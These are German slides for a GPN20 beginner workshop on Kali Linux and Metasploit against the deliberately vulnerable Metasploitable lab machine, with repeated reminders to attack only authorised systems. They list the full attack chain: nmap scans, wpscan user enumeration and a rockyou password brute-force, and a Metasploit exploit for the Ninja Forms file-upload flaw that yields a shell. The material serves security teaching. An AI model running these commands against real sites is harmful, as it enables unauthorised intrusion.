

## Kali Linux und Metasploit für EinsteigerInnen

#### #gpn20

#### @LEYRER

#### https://martin.leyrer.priv.at

Bevor wir anfangen ...

## FÜR EINSTEIGER INNEN !!!

IT-Sec Profis und ähnliche Personen im Workshop werden von mir zur Unterstützung zwangsrekrutiert.



#### PCMCIA

• People Can't Memorize Computer Industry Acronyms

• FRAGT, wenn etwas unklar sein sollte !!!

#### CCC Hackerethik

- Der Zugang zu Computern und allem, was einem zeigen kann, wie diese Welt funktioniert, sollte unbegrenzt und vollständig sein.
- Alle Informationen müssen frei sein.
- Mißtraue Autoritäten fördere Dezentralisierung.
- Beurteile einen Hacker nach dem, was er tut, und nicht nach üblichen Kriterien wie Aussehen, Alter, Herkunft, Spezies, Geschlecht oder gesellschaftliche Stellung.
- Man kann mit einem Computer Kunst und Schönheit schaffen.
- Computer können dein Leben zum Besseren verändern.
- **Mülle nicht in den Daten anderer Leute.**
- **Öffentliche Daten nützen, private Daten schützen.**

# Wir führen **KEINE** Scans, Tools, Angriffe, …. gegen Systeme aus, für die wir nicht das "OK" bekommen haben.

#### Was setzen wir ein?

### Ziel: Metasploitable

• Um praktische Erfahrung mit Metasploit sammeln zu können wurde eine Testumgebung unter der Bezeichnung Metasploitable mit bewusst eingebauten **Schwachstellen** zusammengestellt.



https://github.com/rapid7/metasploitable3

## Kali Linux

• Kali Linux ist eine auf Debian basierende Linux-Distribution, die vor allem Programme für Penetrationstests und digitale Forensik umfasst.



#### **Metasploit**

• Das Metasploit Framework ist ein Werkzeug zur Entwicklung und Ausführung von Exploits gegen verteilte Zielrechner.



https://www.metasploit.com/

#### Die Arbeit mit dem Metasploit Framework

- Exploit auswählen und konfigurieren
- Optionale Verwundbarkeitsprüfung
- Nutzlast oder auch Payload wählen und konfigurieren
	- Client-Programm Meterpreter
	- VNC-Server
	- Shell
- Ausführung des Exploits.
- Weiteres Vordringen auf dem Zielsystem

#### Portscans mit nmap

- Nmap ist ein freier Portscanner zum Scannen und Auswerten von Hosts in einem Rechnernetz.
- Der Name steht für Network Mapper.



#### Wordpress - wpscan

- WPScan ist eine Software, um WordPress-Installationen zu analysieren.
- Es versucht über verschiedene Methoden die Version verwendeter Komponenten zu ermitteln.
- Außerdem werden erreichbare Schnittstellen und Zugriffsmöglichkeiten auf interne Ressourcen (zum Beispiel Benutzerlisten) geprüft.
- Aus diesen Erkenntnissen werden mögliche Updates genannt und bekannte Sicherheitslücken gelistet.



# Wir führen **KEINE** Scans, Tools, Angriffe, …. gegen Systeme aus, für die wir nicht das "OK" bekommen haben.

#### WIFI:

## freifunk

# VICTIM: 94.45.237.221

#### Postgress für Metasploit

- Postgress Datenbank
- Start: service postgresql start
- Check: systemctl status postgresql

#### Metasploit DB/console

- msfdb init
- msfconsole
- msf  $>$  db status
- msf > msfupdate
- msf > show exploits

 $k$ ali $\mathbf{\Theta}$ kali $k$  - [  $\sim$  ] msfconsole M<sub>S</sub>F  $=$ [ metasploit v6.1.27-dev =[ 2196 exploits - 1162 auxiliary - 400 post  $--$ [ 596 payloads - 45 encoders - 10 nops  $--- =$   $\sqrt{9}$  evasion Metasploit tip: You can pivot connections over sessions started with the ssh login modules

 $msf6 > *$ 

### Erster Überblick: nmap

- nmap -sS -Pn [IP Address]
- nmap -sV [IP Address]
- nmap -T4 -sV --version-all --osscan-guess -A [IP Address]

#### Mehr Input!

#### **Achtung, die können dauern!**

- nmap -sV --osscan-guess -p 1-10000 [IP Address]
- nmap -T4 -sV --version-all --osscan-guess -A -p 1-10000 [IP Address]
- nmap -T4 -PA -sV --version-all --osscan-guess -A -p 1-10000 [IP Address]
- nmap -T4 -PA -sC -sV --version-all --osscan-guess -A -p 1-10000 [IP Address]
- nmap -T4 -PA -sC -sV --version-all --osscan-guess -A -p 1-65535 [IP Address]

#### **Wordpress**

- http://[IP ADDRESS]:8585/wordpress/
- Findet ihr über den Browser heraus, welche Plugin(s) diese Wordpressinstallation verwendet?
- Findet ihr über den Browser heraus, welche Wordpress Version zum Einsatz kommt?

#### searchsploit wordpress ninja

- $\cdot$  CVE-2016-1209
- The Ninja Forms plugin before 2.9.42.1 for WordPress allows remote attackers to conduct PHP object injection attacks via crafted serialized values in a POST request.
- unauthenticated file upload vulnerability, allowing guests to upload arbitrary PHP code that can be executed in the context of the web server.
- use exploit/multi/http/wp\_ninja\_forms\_unauthenticated\_file\_upload

#### wpscan

- wpscan --help | less
- wpscan --url http://[IPADDRESS]:8585/wordpress/ | less
- wpscan --url http://[IPADDRESS]:8585/wordpress/ -e u1-5

# Wir führen **KEINE** Scans, Tools, Angriffe, …. gegen Systeme aus, für die wir nicht das "OK" bekommen haben.

#### Finden wir ein Passwort?

- PWD-List entpacken
	- gzip -d /usr/share/wordlists/rockyou.txt.gz
	- Erzeugt /usr/share/wordlists/rockyou.txt
- wpscan --passwords /usr/share/wordlists/rockyou.txt --usernames admin --url http://[IPADDRESS]:8585/wordpress/

# Wir führen **KEINE** Scans, Tools, Angriffe, …. gegen Systeme aus, für die wir nicht das "OK" bekommen haben.

#### Let's hack!

- msfconsole
- use exploit/multi/http/wp\_ninja\_forms\_unauthent icated file upload
- $\cdot$  search CVE-2016-1209 / use 0
- show options
- set rhost [IP ADDRESS]
- set rport 8585
- set TARGETURI /wordpress/
- set FORM PATH /index.php/king-of-hearts/
- exploit / run
	- sysinfo
	- shell
	- whoam

## Choose your path

- msfconsole
- use exploit/multi/http/wp\_ ninja\_forms\_unauthe nticated\_file\_upload
- show options
- msfconsole
- search CVE-2016-1209
- use 0
- show options

#### Set options

- show options
- set rhost [IP ADDRESS]
- set rport 8585
- set TARGETURI /wordpress/
- set FORM PATH /index.php/king-of-hearts/

#### Let's hack!

- exploit
	- sysinfo
	- shell
	- whoam
- run
	- sysinfo
	- shell
	- whoam

#### PROFIT !!!